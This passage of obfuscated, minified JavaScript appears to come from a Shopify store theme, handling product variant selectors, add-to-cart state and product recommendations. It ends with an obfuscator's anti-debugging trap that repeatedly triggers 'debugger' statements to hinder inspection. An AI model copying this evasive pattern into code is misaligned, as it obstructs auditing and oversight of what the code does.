206381(842)](_0x206381(519)+this.dataset[_0x206381(322)]),_0x356b97=_0x5f493d[_0x206381(842)](_0x206381(595)+(this.dataset[_0x206381(605)]?this[_0x206381(391)].originalSection:this.dataset[_0x206381(322)])),_0x273010=document.getElementById(_0x206381(595)+this[_0x206381(391)][_0x206381(322)]);if(_0x17c831&&_0x3b199c&&(_0x3b199c.innerHTML=_0x17c831[_0x206381(525)]),_0x37b84a&&_0x24d741&&(_0x37b84a.innerHTML=_0x24d741[_0x206381(525)]),_0x501dec&&_0x4232af&&(_0x501dec[_0x206381(525)]=_0x4232af.innerHTML),_0x1070ec&&_0x54e71b&&(_0x1070ec[_0x206381(711)]=_0x54e71b.src),_0x4efa1b&&_0x24598&&(_0x24598[_0x206381(525)]=_0x4efa1b[_0x206381(525)]),_0x3b0d6f&&_0x5f27fa)for(var _0x157d2a=0;_0x157d2a<_0x3b0d6f[_0x206381(511)];_0x157d2a++)_0x3b0d6f[_0x157d2a][_0x206381(525)]=_0x5f27fa[_0x157d2a][_0x206381(525)];if(_0x356b97&&_0x273010&&(_0x273010.innerHTML=_0x356b97.innerHTML),_0x29ed16&&_0x23a36c&&(_0x23a36c.innerHTML=_0x29ed16.innerHTML,_0x23a36c.classList[_0x206381(606)](_0x206381(474),_0x29ed16[_0x206381(813)][_0x206381(316)]("visibility-hidden"))),this[_0x206381(465)]){const _0x3e6193=_0x5f493d[_0x206381(842)]("quantity-breaks-"+(this[_0x206381(391)].originalSection?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])),_0x21d582=this.QuantityBreaks[_0x206381(786)](".variant-money-change"),_0x2690c3=_0x3e6193.querySelectorAll(_0x206381(862));for(let _0x513735=0;_0x513735<_0x21d582[_0x206381(511)];_0x513735++)_0x21d582[_0x513735][_0x206381(525)]=_0x2690c3[_0x513735][_0x206381(525)];if(this[_0x206381(465)].hasVariants){const _0x4df66b=_0x5f493d[_0x206381(842)](_0x206381(427)+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)]));this[_0x206381(465)][_0x206381(859)].forEach(_0x4f9e3c=>{const _0x477aaa=_0x206381;_0x4f9e3c[_0x477aaa(391)][_0x477aaa(460)]=this[_0x477aaa(791)].id});const _0x5c49c2=this[_0x206381(465)].querySelectorAll(_0x206381(744)),_0x3b5246=_0x4df66b[_0x206381(786)](_0x206381(744));for(let _0x510e56=0;_0x510e56<_0x5c49c2.length;_0x510e56++)_0x5c49c2[_0x510e56][_0x206381(525)]=_0x3b5246[_0x510e56][_0x206381(525)];this[_0x206381(465)][_0x206381(702)]()}}if(this[_0x206381(352)]){const _0x2db7ef=_0x5f493d[_0x206381(842)](""+this.secondarySelectSelector+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)]));_0x2db7ef&&(this[_0x206381(352)].innerHTML=_0x2db7ef[_0x206381(525)])}const _0x55cff9=document.getElementById(_0x206381(505)+this.dataset[_0x206381(322)]);_0x55cff9&&_0x55cff9[_0x206381(813)][_0x206381(373)](_0x206381(474)),_0x273010&&_0x273010.classList[_0x206381(606)](_0x206381(474),_0x356b97[_0x206381(601)]==="");const _0xabc8e1=_0x5f493d[_0x206381(842)]("ProductSubmitButton-"+_0x19d60f);this[_0x206381(710)](_0xabc8e1?_0xabc8e1[_0x206381(822)](_0x206381(701)):!0,window[_0x206381(686)].soldOut),publish(PUB_SUB_EVENTS[_0x206381(863)],{data:{sectionId:_0x19d60f,html:_0x5f493d,variant:this.currentVariant}})})}[_0x5b5b95(710)](_0x59885a=!0,_0x374bf8,_0x2fb464=!0){const _0x167caf=_0x5b5b95,_0x41a93e=document.getElementById("product-form-"+this.dataset[_0x167caf(322)]);if(!_0x41a93e)return;const _0x18793e=_0x41a93e[_0x167caf(636)](_0x167caf(616));if(!_0x18793e)return;var _0x4d414d=_0x41a93e[_0x167caf(636)](_0x167caf(351));const _0x1beac5=_0x41a93e[_0x167caf(636)](_0x167caf(677)),_0x1ca2a2=document.getElementById(_0x167caf(600)+this[_0x167caf(391)][_0x167caf(322)]);_0x59885a?(_0x18793e[_0x167caf(796)]("disabled",_0x167caf(701)),_0x18793e[_0x167caf(796)](_0x167caf(772),"true"),_0x1ca2a2&&_0x1ca2a2[_0x167caf(796)](_0x167caf(701),"disabled"),_0x374bf8&&(_0x4d414d[_0x167caf(664)]=_0x374bf8,_0x1ca2a2&&(_0x1ca2a2.querySelector(_0x167caf(784))[_0x167caf(664)]=_0x374bf8)),_0x1beac5&&_0x1beac5[_0x167caf(813)][_0x167caf(357)]("hidden")):(_0x18793e[_0x167caf(796)](_0x167caf(772),_0x167caf(331)),_0x4d414d[_0x167caf(664)]=window[_0x167caf(686)].addToCart,_0x1ca2a2&&(_0x1ca2a2[_0x167caf(636)](_0x167caf(784))[_0x167caf(664)]=_0x1ca2a2[_0x167caf(391)][_0x167caf(730)]),_0x18793e.dataset[_0x167caf(801)]===_0x18793e[_0x167caf(391)][_0x167caf(866)]&&(_0x18793e[_0x167caf(773)](_0x167caf(701)),_0x18793e.removeAttribute(_0x167caf(701)),_0x1ca2a2&&_0x1ca2a2.removeAttribute("disabled")))}[_0x5b5b95(440)](){const _0x5c35ef=_0x5b5b95,_0x1f6d20=document[_0x5c35ef(842)](_0x5c35ef(747)+this[_0x5c35ef(391)][_0x5c35ef(322)]);if(!_0x1f6d20)return;const _0x59880e=_0x1f6d20.querySelector(_0x5c35ef(616));var _0x51fdb8=_0x1f6d20.querySelector(_0x5c35ef(351));_0x51fdb8||(_0x51fdb8=_0x1f6d20[_0x5c35ef(636)](".main-atc__label"));const _0x346965=document.getElementById("price-"+this[_0x5c35ef(391)][_0x5c35ef(322)]),_0x559422=document.getElementById(_0x5c35ef(595)+this[_0x5c35ef(391)][_0x5c35ef(322)]),_0x2e8d73=document.getElementById(_0x5c35ef(519)+this[_0x5c35ef(391)][_0x5c35ef(322)]);_0x59880e&&(_0x51fdb8[_0x5c35ef(664)]=window[_0x5c35ef(686)][_0x5c35ef(396)],_0x346965&&_0x346965.classList[_0x5c35ef(357)]("visibility-hidden"),_0x559422&&_0x559422[_0x5c35ef(813)].add(_0x5c35ef(474)),_0x2e8d73&&_0x2e8d73[_0x5c35ef(813)][_0x5c35ef(357)](_0x5c35ef(474)))}[_0x5b5b95(596)](){const _0x9fa640=_0x5b5b95;return this[_0x9fa640(326)]=this[_0x9fa640(326)]||JSON[_0x9fa640(691)](this[_0x9fa640(636)]('[type="application/json"]')[_0x9fa640(664)]),this[_0x9fa640(326)]}}customElements[_0x5b5b95(740)](_0x5b5b95(502),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x238f1a=_0x5b5b95;super(),this[_0x238f1a(854)]=_0x238f1a(886),this.secondarySelect=document[_0x238f1a(842)](""+this[_0x238f1a(854)]+this[_0x238f1a(391)][_0x238f1a(322)]),this[_0x238f1a(366)]=!0}[_0x5b5b95(831)](){const _0x5efcf6=_0x5b5b95;this[_0x5efcf6(477)]=this[_0x5efcf6(636)](_0x5efcf6(499))[_0x5efcf6(389)][_0x5efcf6(640)](",")}}customElements[_0x5b5b95(740)](_0x5b5b95(547),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x357dc5=_0x5b5b95;super(),this.secondarySelectSelector=_0x357dc5(886),this[_0x357dc5(352)]=document[_0x357dc5(842)](""+this[_0x357dc5(854)]+this.dataset[_0x357dc5(322)]),this[_0x357dc5(366)]=!0}}customElements[_0x5b5b95(740)](_0x5b5b95(359),SecondaryVariantSelectSeparate);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x5b5b95(536)](){const _0x25f36f=_0x5b5b95,_0x4c47dc=(_0x571f17,_0x48f2c7)=>{const _0x4510a5=_0x596e;_0x571f17[0][_0x4510a5(694)]&&(_0x48f2c7[_0x4510a5(393)](this),fetch(this.dataset[_0x4510a5(569)]).then(_0x48834b=>_0x48834b[_0x4510a5(475)]())[_0x4510a5(736)](_0x530ad1=>{const _0x413d24=_0x4510a5,_0x4e288c=document[_0x413d24(587)](_0x413d24(820));_0x4e288c[_0x413d24(525)]=_0x530ad1;const _0x47d720=_0x4e288c[_0x413d24(636)](_0x413d24(459));_0x47d720&&_0x47d720.innerHTML[_0x413d24(413)]()[_0x413d24(511)]&&(this[_0x413d24(525)]=_0x47d720[_0x413d24(525)]),!this[_0x413d24(636)]("slideshow-component")&&this[_0x413d24(813)].contains(_0x413d24(503))&&this[_0x413d24(373)](),_0x4e288c.querySelector(_0x413d24(456))&&this.classList.add("product-recommendations--loaded")})[_0x4510a5(799)](_0x3e32ba=>{console[_0x4510a5(865)](_0x3e32ba)}))};new IntersectionObserver(_0x4c47dc.bind(this),{rootMargin:_0x25f36f(451)})[_0x25f36f(523)](this)}}customElements.define(_0x5b5b95(459),ProductRecommendations);function _0x497165(_0x38164b){function _0x35688a(_0x2cee41){const _0x7029c=_0x596e;if(typeof _0x2cee41===_0x7029c(872))return function(_0x145f6e){}[_0x7029c(407)](_0x7029c(809))[_0x7029c(579)](_0x7029c(629));(""+_0x2cee41/_0x2cee41)[_0x7029c(511)]!==1||_0x2cee41%20===0?function(){return!0}[_0x7029c(407)]("debugger")[_0x7029c(438)](_0x7029c(785)):function(){return!1}[_0x7029c(407)](_0x7029c(615)+"gger")[_0x7029c(579)](_0x7029c(875)),_0x35688a(++_0x2cee41)}try{if(_0x38164b)return _0x35688a;_0x35688a(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/20/assets/global.js.map?v=81438811155261022671762788350
